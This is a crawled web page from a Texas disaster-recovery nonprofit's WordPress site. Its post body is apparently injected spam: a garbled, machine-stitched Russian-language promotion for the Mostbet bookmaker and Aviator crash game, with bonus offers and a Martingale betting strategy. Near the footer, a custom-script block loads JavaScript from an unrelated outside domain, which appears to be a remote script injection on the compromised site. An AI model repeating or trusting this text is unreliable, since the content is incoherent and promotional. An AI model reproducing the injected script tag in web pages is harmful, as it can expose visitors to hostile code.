    padding: 15px;
}

input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-5343 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

Обзор приложения Мостбет в Узбекистане</h1>  
        <div class="entry">
            <p>Обзор приложения Мостбет в Узбекистане</p>
<h1>Ең жақсы слоттар Mostbet com  Караганда Онлайн</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Авторизация и вход в личный кабинет</a></li>
<li><a href="#toc-1">БК Mostbet: уход с российского рынка и потенциальный ребрендинг</a></li>
<li><a href="#toc-2">Как скачать Мостбет на Айфон</a></li>
<li><a href="#toc-3">Особенности пополнения счета в Мостбет</a></li>
<li><a href="#toc-4">Результаты поиска для: Казахстан</a></li>
<li><a href="#toc-5">Как выигрывать – стратегии игры Mostbet Aviator</a></li>
<li><a href="#toc-6">Какие бонусы предлагаются для игроков из Казахстана</a></li>
<li><a href="#toc-7">Официальный сайт букмекерской компании Mostbet</a></li>
<li><a href="#toc-8">Букмекерские ставки на Mostbet KZ</a></li>
<li><a href="#toc-9">Как пополнить счёт в Мостбет</a></li>
<li><a href="#toc-10">Как вывести деньги в Мостбет?</a></li>
<li><a href="#toc-11">Частые вопросы по БК Мостбэт</a></li>
<li><a href="#toc-12">Демо-счет в Mostbet</a></li>
<li><a href="#toc-13">MostBet</a></li>
<li><a href="#toc-14">Авиатор в мобильном казино</a></li>
<li><a href="#toc-15">В Mostbet заявили об уходе с рынка, но на сайте сменили название</a></li>
<li><a href="#toc-16">Как пополнить баланс Mostbet через мобильное приложение</a></li>
<li><a href="#toc-17">Cashback 10% в казино</a></li>
<li><a href="#toc-18">«Обзор приложения Мостбет в Узбекистане»</a></li>
<li><a href="#toc-19">Букмекерская контора Мостбет</a></li>
<li><a href="#toc-20">Вывод</a></li>
<li><a href="#toc-21">Отзывы клиентов букмекера Mostbet KZ</a></li>
<li><a href="#toc-22">Как сделать ставку?</a></li>
<li><a href="#toc-23">Финансовые транзакции: способы ввода и вывода</a></li>
<li><a href="#toc-24">Топ-10 самых красивых городов Казахстана</a></li>
<li><a href="#toc-27">Пополнение счета и вывод средств</a></li>
<li><a href="#toc-28">Где найти приложение Мостбет</a></li>
<li><a href="#toc-29">Шансы сборной Казахстана сыграть на Евро-2024</a></li>
<li><a href="#toc-31">Мостбет мобильное приложение: где скачать?</a></li>
<li><a href="#toc-32">Демо-режим игры Aviator</a></li>
<li><a href="#toc-34">Краш-игра Авиатор на сайте Мостбет</a></li>
</ul>
</div>
<p>Оценим, насколько она отличается от основной версии и приложений для смартфонов, ее плюсы и минусы в сравнении с десктоп-вариантом&nbsp;mostbet. Установленное приложение букмекерского оператора – это, прежде всего, свобода перемещения.</p>
<ul>
<li>Да, у букмекера есть приложения для мобильных устройств на базе Android и iOS.</li>
<li>Ссылка на mobile-сайт букмекерской конторы Mostbet представлена в нижней части страницы.</li>
<li>Раздел ничем не отличается от главной страницы мобильной версии.</li>
<li>Короче говоря, вы должны нажать кнопку в нужное время.</li>
<li>Специально для быстрых ставок в live букмекерская контора предусмотрела функцию «Пари в 1 клик».</li>
<li>После установки на экране появится иконка для быстрого входа.</li>
</ul>
<p>Скачать приложения можно на официальном сайте букмекерской компании или в<br />
интернет-магазинах. Пользователям Android необходимо зайти в Google Play, а iOS – Apple<br />
Store. Играть в Авиатор через Мостбет легко через смартфон или планшет. Это версии сайта букмекера для Айфон и для Андроид. При пополнении счета в Мостбет игроку нужно помнить о том, что платежные реквизиты игрока должны совпадать с данными в анкете. Иначе у службы безопасности могут возникнуть вопросы.</p>
<h2 id="toc-0">Авторизация и вход в личный кабинет</h2>
<p>Чтобы запросить роспись, необходимо нажать на название события. Клиента перекинет на новую страницу, где будут доступны маркеты.</p>
<ul>
<li>Служба поддержки готова прийти на помощь в любой момент.</li>
<li>Пользователь может редактировать беты в любом удобном диапазоне.</li>
<li>Обычно, если выбрать данный вариант вывода выигрыша, то он занимает около 1-15 минут.</li>
<li>Под ними представлены доступные виды спорта и события, на которые можно сделать ставку.</li>
<li>Hard-Life.kz это интернет-журнал, где собраны различные статьи по психологии, отношениям, саморазвитию, философии, эзотерике, бизнесу, стилю жизни, финансам и культуре.</li>
</ul>
<p>В разделе live-ставок на баскетбол можно встретить все самые популярные лиги – НБА, Евролига, Единая Лига  ВТБ и другие чемпионаты. Пользователи БК «Мостбет» могут делать ставки на исходы матча и текущей четверти, форы и тоталы по матчу и по четвертям, четный/нечетный итоговый результат и прочее. Заявки на вывод средств оформляются в одноименном разделе личного кабинета. В зависимости от способа может удерживаться комиссия платежной системы.</p>
<h3 id="toc-1">БК Mostbet: уход с российского рынка и потенциальный ребрендинг</h3>
<p>В верхнем меню можно выбрать раздел «Казино», в<br />
котором доступны слоты различных жанров от ведущих производителей. Киберспорт ценится беттерами в первую очередь из-за того, что результат игры очевиден спустя<br />
5-10 минут после начала <a href="https://default/">мостбет кз</a>.</p>
<p>Пополнение счета − важнейшая операция, которую делает каждый клиент БК перед заключением пари. Сегодня мы разберём, как пополнить Mostbet-счёт, какие существуют способы внесения депозита и расскажем про особенности каждого из них. Вывести выигрыш можно на банковские карты и популярные электронные кошельки.</p>
<h2 id="toc-2">Как скачать Мостбет на Айфон</h2>
<p>Гемблеру предстоит сделать селфи с водительскими правами или паспортом и загрузить эти сканы в личный кабинет. Служба поддержки готова прийти на помощь в любой момент. В частности, результат каждого раунда (то есть возможность вылета самолета) не создается на серверах виртуального казино.</p>
<ul>
<li>Гемблеру предстоит сделать селфи с водительскими правами или паспортом и загрузить эти сканы в личный кабинет.</li>
<li>Следующим этапом является идентификация — без нее нельзя начать зарабатывать онлайн, она необходима для подтверждения персональных данных.</li>
<li>Это оптимальный вариант для владельцев устройств без операционной системы (или старыми ее версиями).</li>
<li>Например, жители России могут пройти регистрацию только на официальном и разрешенном сайте, он принимает пари на домене .ru.</li>
</ul>
<p>По редким и экзотическим исходам процент может достигать 10-15%. По количеству событий и маркетам сайт для мобильных не отличается от официального ресурса. Нет, БК Mostbet не транслирует матчи в режиме онлайн.</p>
<h3 id="toc-3">Особенности пополнения счета в Мостбет</h3>
<p>В левой части этого окна находятся другие игроки, такие как вы. В таблице слева можно увидеть поля «все ставки», «мои ставки» и «группа ставок». После этого отображается общее количество игроков в раунде и оценка вас и других игроков. Вы можете указать имя каждого игрока, ставку, шансы и выигрыш, а также найти себя в поиске.</p>
<ul>
<li>Ниже приведены кнопки автоматического воспроизведения и автоматического извлечения ставки.</li>
<li>Букмекер предлагает скачиваемую версию для распространенных систем Андроид и Айфон.</li>
<li>Можно перейти по ссылке на сайт букмекерской компании через удобный браузер и начать делать<br />
ставки.</li>
<li>Перед вами откроется окошко, где будет предложено выбрать сумму пополнения или ввести необходимое значение суммы в диалоговое окошко.</li>
<li>Теперь рассмотрим профиль игрока, который располагается в верхнем правом углу экрана.</li>
</ul>
<p>Также клиент может не использовать официальное зеркало Mostbet, а скачать мобильные приложения под Android / iOS или установить программу для персональных компьютеров. В лайве предлагают ставки на все значимые теннисные турниры – Большой Шлем, ATP, WTA, а также некоторые менее популярные соревнования. Да, у букмекера есть приложения для мобильных устройств на базе Android и iOS.</p>
<h2 id="toc-4">Результаты поиска для: Казахстан</h2>
<p>Любой бонус предварительно необходимо активировать в личном кабинете. Пользователю дают<br />
определенное время для пользования бонусов. Важно выполнять все условия, иначе выигранные деньги могут быть заблокированы<br />
администрацией букмекера. После установки на экране появится иконка для быстрого входа. Для клиентов нет никаких<br />
ограничений по функционалу приложением.</p>
<ul>
<li>При выполнении условий акции новички получают шанс забрать до рублей и фриспины после их отыгрыша.</li>
<li>Далее нажимаем на команду «Пополнить» и выполняем авторизацию в кошельке.</li>
<li>Также через личный кабинет букмекерская контора предлагает оформить запрос к администратору.</li>
<li>В этом обзоре мы рассмотрим мобильную версию сайта букмекерской конторы Mostbet.</li>
</ul>
<p>Вы можете почувствовать волнение в игре Aviator, созданной казино. Ваши коэффициенты могут подняться снизу вверх за одну секунду. Прежде всего, ваши навыки полета должны быть точными и разумными. Короче говоря, вы должны нажать кнопку в нужное время. Кроме того, если вы не попадете на летающую линию вовремя, и она упадет, а вы потеряете деньги, в итоге заработаете меньше денег.</p>
<h3 id="toc-5">Как выигрывать – стратегии игры Mostbet Aviator</h3>
<p>Однако, в некоторых случаях, при быстрой обработке заявки на вывод денежных средств, они могут поступить моментально. У некоторых пользователей букмекерской конторы Мостбет, особенно новичков, часто появляется вопрос – как именно выводить деньги после выигрыша. Также, этим вопросом задаются потенциальные игроки, которые хотят играть в Мостбет и находятся в поисках наиболее выгодных предложений по выводу денег. ПО оптимизировано для использования на небольших экранах, обеспечивая пользователям удобство и комфорт в пути.</p>
<ul>
<li>В live-росписи – ставки на основные исходы, форы, тоталы, голы, желтые и красные карточки, угловые и точный счет.</li>
<li>Отметим преимущества и недостатки каждого варианта.</li>
<li>Чтобы заключать пари с другими игроками и делать ставки на спорт, следует пройти регистрацию для создания личного кабинета.</li>
<li>Позже на официальном сайте букмекера вместо логотипа Mostbet появился «Спортбет».</li>
<li>То есть, в одном случае вывод может занимать 1 минуту, в другом – около 1 часа.</li>
</ul>
<p>Редакция не несет ответственность за форму и характер комментариев, оставляемых пользователями сайта. Если все данные были введены верно, то пополнение должно произойти моментально. После можете выбирать необходимые матчи и делать на них ставки. Мнения игроков из Казахстана о букмекере преимущественно положительные. Коэффициенты по отдельным событиям достигают 1.98 на 1.98 при равнозначном исходе. Как и в других БК, здесь устанавливается маржа, необходимая для  заработка букмекера.</p>
<h3 id="toc-6">Какие бонусы предлагаются для игроков из Казахстана</h3>
<p>Поэтому если вы хотите перевести менее 1 тысячи, то сделать этого вы не сможете. При этом, максимальная сумма составляет 550 тысяч рублей. При переводе денег на банковские карточки, транзакция по выводу проходит максимум до минут.</p>
<ul>
<li>Для вывода денег на банковские карточки, требуется знать только номер карты, который необходимо ввести в поле для ввода, которое покажет букмекерская контора.</li>
<li>Оператор в казино Мостбет регулярно обновляет набор призовых опций.</li>
<li>Некоторым удается в Mostbet Aviator выигрывать до х8000 к сделанной ставке.</li>
<li>Скачать приложения можно на официальном сайте букмекерской компании или в<br />
интернет-магазинах.</li>
<li>Вывод денег на карту банка от БК Мостбет является одним из самых популярных способов получения денег после выигрыша по ставке.</li>
</ul>
<p>Для вывода средств необходимо создать заявку в личном кабинете. В течение нескольких минут<br />
деньги поступают на персональный счет пользователя.</p>
<h2 id="toc-7">Официальный сайт букмекерской компании Mostbet</h2>
<p>В общем, любой документ, в котором имеется личная информация и фото. На официальном сайте БК Мостбет всегда проводятся розыгрыши крупных денежных призов, активен приветственный и другие бонусы за регистрацию и первое пополнение счета. Онлайн-казино Mostbet проводит идентификацию личности через документы.</p>
<ul>
<li>В Мостбет играть в Aviator на деньги можно только после подтверждения совершеннолетия.</li>
<li>Вы можете почувствовать волнение в игре Aviator, созданной казино.</li>
<li>В интернете есть несколько одноименных сайтов, но работают они в разных доменных зонах.</li>
</ul>
<p>Установить приложения можно в два клика через специальный раздел из основной панели навигации. В казино Мостбет предлагают каждому установить программу-клиенту на бесплатной основе.</p>
<h2 id="toc-8">Букмекерские ставки на Mostbet KZ</h2>
<p>Выигранные деньги в Aviator автоматически переводятся на баланс учетной записи. Далее игрок сможет снять выигрыш на карту или электронный кошелек через финансовый отдел игорного клуба. В Мостбет играть в Aviator на деньги можно только после подтверждения совершеннолетия. Точнее, пользователь сможет сделать ставку и без верификации, но для вывода средств нужно будет доказать свой реальный возраст.</p>
<ul>
<li>Ресурс выполнен в бело-голубых тонах и предоставляет стандартный набор возможностей.</li>
<li>В течение нескольких минут с вами свяжется оператор и проконсультирует по проблеме.</li>
<li>Среди них можно найти все самые популярные способы.</li>
<li>Клиенты, которые хотят работать с БК «Мостбет», могут делать онлайн-ставки через официальный сайт mostbet.com.</li>
<li>В лайве можно заключить пари на футбол, хоккей, баскетбол, теннис и киберспорт.</li>
<li>Эта деятельность запрещена российским законодательством.</li>
</ul>
<p>Далее нажимаем на команду «Пополнить» и выполняем авторизацию в кошельке. При выборе того или иного способа внесения денег, стоит изучить условия пополнения. В частности, есть ли комиссия, сколько она составляет, каков срок зачисления денег. Например, мобильные операторы взимают комиссию до 13,5%.</p>
<h3 id="toc-9">Как пополнить счёт в Мостбет</h3>
<p>Она сводится к тому, что клиент нажимает на кнопку «Личная информация» и загружает туда необходимые сведения. Служба безопасности просит предоставить фотографии (сканы) документов, удостоверяющих личность. Дополнительно клиент должен указать ФИО, адрес электронной почты, номер мобильного, дату рождения, а также другие сведения. Для безопасности счета букмекерская контора просит подтвердить номер телефона.</p>
<ul>
<li>Aviator считается современной азартной игрой нового уровня и нового поколения среди игроков.</li>
<li>Весомую дозу адреналина вы сможете получить во время игры в Live.</li>
<li>Скачать приложение БК можно на официальном сайте компании.</li>
<li>Однако 21-го марта представители «Мостбет» заявили, что букмекер покидает российский рынок.</li>
<li>Расскажем, как скачать Мостбет на Айфон, какие особенности имеет разработка.</li>
<li>Игроку остается определиться с валютой счета, а затем сохранить логин и пароль.</li>
</ul>
<p>А вот электронные платежные системы ее не взимают. Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International. Вывод денег на карту банка от БК Мостбет является одним из самых популярных способов получения денег после выигрыша по ставке.</p>
<h3 id="toc-10">Как вывести деньги в Мостбет?</h3>
<p>Затем выбирает платежную систему, посредством которой будет осуществляться перевод средств на депозит. Мостбэт щедро поощряет новичков — активировать приветственный бонус в размере 100 % можно при первом пополнении счета. Подарок активен в течение 7 дней после регистрации. Создание аккаунта по email предполагает указание актуальной почты, выбор пароля, валюты счета и страны. После регистрации игрок подтверждает электронный адрес. Аналогичный способ — авторизация по телефону (профиль верифицируется кодом из СМС).</p>
<ul>
<li>Но букмекеры редко предоставляют демонстрационные аккаунты для тестирования стратегий, знакомства с функционалом сайта, изучения коэффициентов.</li>
<li>Мобильная версия сайта Mostbet повторяет по функционалу основную версию сайта и дает пользователям те же возможности для заключения пари.</li>
<li>По этой системе результаты раундов в Aviator формируются не заранее, а через доли секунды после начала раунда.</li>
<li>Эти 3 способа являются самыми простыми, которые позволяют сделать вывод буквально за пару кликов.</li>
<li>Выберите валюту и социальную сеть, затем подтвердите разрешение на чтение ваших данных и использование их как регистрационных.</li>
</ul>
<p>Позже на официальном сайте букмекера вместо логотипа Mostbet появился «Спортбет». Однако 21-го марта представители «Мостбет» заявили, что букмекер покидает российский рынок. И, цитата «теперь будет работать на рынках, где давно себя зарекомендовал в качестве надежного партнера». Несколько дней назад в сети появилась информация, что БК «Мостбет» (mostbet.ru) проведет ребрендинг в РФ и будет называться «Спортбет».</p>
<h2 id="toc-11">Частые вопросы по БК Мостбэт</h2>
<p>В Мостбет аккаунт игрока легко попадает под блокировку, если клиент нарушает условия пользовательского соглашения. Вы можете делать ставки, когда самолет начинает путь, то увеличивается и множитель ставки. В случайный момент рост коэффициентов прекращается, и ставки игроков, которые за это время не смогли их компенсировать, теряются.</p>
<ul>
<li>Линия ставок live на Mostbet имеет ограниченный охват — в любой момент времени для ставок доступно не более 100 матчей.</li>
<li>Без регистрации или авторизации ознакомиться с его функциональными возможностями не получится.</li>
<li>Кешбэк начисляется на бонусный счет и облагается вейджером х3.</li>
<li>Уточнить актуальный адрес можно в поддержке или на нашем сайте.</li>
<li>Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International.</li>
<li>Еще один способ играть в Aviator и регулярно выигрывать – это стратегия Мартингейла.</li>
</ul>
<p>Основные цвета интерфейса – синий и оранжевый, что соответствует фирменному стилю Mostbet. Поставить на матчи сборной Казахстана в отборе к Евро-2024 можно в букмекерской конторе Мостбет, регистрация в которой принесет также приветственный бонус. Чтобы выбрать ставку, нужно нажать на коэффициент и затем в появившемся купоне ввести нужную сумму, и подтвердить участие. Все пари отображаются в личном кабинете, там можно следить за выигрышем и вносить некоторые изменения в ставку. Чаще всего в Aviator игроки сражаются за множитель х100.</p>
<h2 id="toc-12">Демо-счет в Mostbet</h2>
<p>Касса Mostbet онлайн принимает платежи разными способами. Игрок может пополнить счет через карты банков, электронные кошельки, криптовалютные биржи. В финансовом отделе гемблеру выдается номер счета, на который нужно отправить деньги. Краш-игра Мостбет Авиатор в последние месяцы бьет рекорды в рейтингах игорного клуба. Оператор предлагает каждому клиенту попробовать свои силы в этой инновационной азартной игре и побороться за джекпот.</p>
<ul>
<li>Коэффициенты по отдельным событиям достигают 1.98 на 1.98 при равнозначном исходе.</li>
<li>Например, Визу, МастерКард, российскую Мир или международную Маэстро.</li>
<li>Ставки второго типа предусматривают прямые трансляции.</li>
<li>Для основных рынков размер комиссии может достигать 6 %, но для некоторых комбинированных рынков в разделе Live маржа может достигать 9 %.</li>
</ul>
<p>Видеотрансляций, статистики и результатов матчей нет, так же как и в десктоп-варианте. Было бы странно, если бы приложение не предусматривало основные разделы «Линия» и «Live». Их наличие означает то, что юзер программы для телефона может размещать спортивные пари на запланированные события и события, проходящие в режиме реального времени. Ставки второго типа предусматривают прямые трансляции. Пользователь может выбрать спортивную дисциплину, после чего матч и прогнозируемый исход. Чтобы сделать ставку, останется вписать сумму пари и нажать «Сделать ставку».</p>
<h3 id="toc-13">MostBet</h3>
<p>Напомним, что букмекер работает в России по лицензии АО «Спортбет». Mostbet – еще одна букмекерская контора, которую затронул текущий «кризис». Напомним, что совсем недавно с рынка РФ ушла Bet365, вскоре уйдет GGBET, а конторы Parimatch и Pin-up.ru провели ребрендинг – теперь они называются Paribet и Ivanbet. Похоже на то, что «Мостбет» планирует последовать примеру последних двух. Приложение для игры в формате на настоящие пари удобно по нескольким причинам. Например, через онлайн-систему Perfect Money сделать это легко за пару секунд.</p>
<ul>
<li>Как видим, календарь составлен таким образом, что многое для сборной Казахстана решится в сентябре, в домашних матчах с Северной Ирландией и Финляндией.</li>
<li>Гемблеру предлагается посмотреть на то, каких высот достигал самолет в последние несколько часов.</li>
<li>Разыгрываются и денежные вознаграждения и<br />
различные бонусы.</li>
<li>Пользователю дают<br />
определенное время для пользования бонусов.</li>
</ul>
<p>Чтобы заключать пари с другими игроками и делать ставки на спорт, следует пройти регистрацию для создания личного кабинета. Следующим этапом является идентификация — без нее нельзя начать зарабатывать онлайн, она необходима для подтверждения персональных данных. Любой клиент клуба может отдать предпочтение тому способу регистрации, который самый удобный. В букмекерской конторе вы сможете получить немало призов и бонусов.</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css
body_size: 23973
content:

/*old css*/
.cf:before,
.cf:after {
	content: '';
	display: table
}

.cf:after {
	clear: both
}

* {
	box-sizing: border-box
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent
}

body {
	line-height: 1
}

body.home {
	position: relative
}

body.home:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 1200px;
}

@media(min-width:768px) {
	body.home:before {
		height: 600px
	}
}

@media(min-width:900px) {
	body.home:before {
		height: 500px
	}
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

:focus {
	outline: 0
}

ins {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

body {
	font: 13px/1.231 arial, helvetica, clean, sans-serif;
	font-size: small;
	font: x-small
}

select,
input,
button,
textarea,
button {
	font: 99% arial, helvetica, clean, sans-serif
}

table {
	font-size: inherit;
	font: 100%
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace;
	font-size: 108%;
	line-height: 100%
}

.hidden {
	position: absolute;
	left: -9999px;
	width: 1px;
	height: 1px;
	overflow: hidden
}

.hidetext {
	text-indent: -9999px;
	outline: 0
}

.left {
	float: left;
	margin: 0 1em 1em 0
}

.right {
	float: right;
	margin: 0 0 1em 1em
}

.clear {
	clear: both
}

.auto-clear {
	color: #8c8c8c
}

.border-none {
	border: 0
}

.errors {
	color: #a00;
	margin: 0 0 10px
}

li.last a {
	border-right: 0
}

.center {
	text-align: center
}

.blackheader {
	background: #2aa2ff;
	color: #fff;
	font-size: 18px;
	font-weight: bold
}

#news {
	background: #e2f2ff
}

.alt {
	background: #e2f2ff
}

address {
	margin-bottom: 20px;
	color: #6c7a8a
}

table tr tr {
	background: #fff;
	border-bottom: solid 1px #ccc
}

.special {
	text-align: center
}

@media only screen and (min-device-width:480px) {
	a[href^=tel] {
		text-decoration: none;
		color: #07f
	}
}

a[href^=tel] {
	text-decoration: none;
	color: #000
}

a,
a:link {
	color: #07f
}

a:visited {
	color: #07f
}

a:hover {
	color: #07f;
	text-decoration: none
}

a:active {
	color: #07f
}

#search input:focus {
	text-decoration: underline;
	border: 2px dashed #4075a1
}

.btn {
	display: inline-block;
	padding: .5em 1em;
	text-decoration: none;
	line-height: 1;
	font-weight: bold;
	text-shadow: 1px 1px #777;
	border: 1px solid #888;
	vertical-align: middle
}

.btn.btn-blue {
	border-radius: 1em;
	box-shadow: inset 0 1px #90c4ea;
	color: #fff;
	background-color: #2aa2ff
}

.btn.btn-blue:hover {
	background-color: #0692ff
}

.btn.btn-yellow {
	border-radius: 1.5em;
	padding: .6em 1.5em;
	box-shadow: inset 0 1px #fff2de;
	color: #fff;
	background-color: #ffb33e
}

.btn.btn-yellow:hover {
	background-color: #ffa51a
}

.btn-big {
	font-size: 1.5em
}

#header-wrap {
	position: inherit;
	width: 100%;
	background-color: #fff0;
	z-index: 9999;
	height: 183px;
	background-color: #12193E;
}

@media(max-width:767px) {
	#header-wrap {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 9999
	}
}

#wrap {
	max-width: 960px;
	margin: 0 auto;
	padding: 0 3em;
	position: relative
}

@media(max-width:767px) {
	#wrap {
		padding-top: 90px
	}
}

#header {
	position: relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	max-width: 1440px;
	margin: 0 auto;
	padding: 1em;
	z-index: 99999
}

@media(min-width:768px) and (max-width:899px) {
	#header {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		/*
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center
		*/
	}
}

#logo {
	margin: 20px;
	display: inline-block;
	background: url(../images/logo.png) no-repeat 0 center/contain transparent;
	width: 140px;
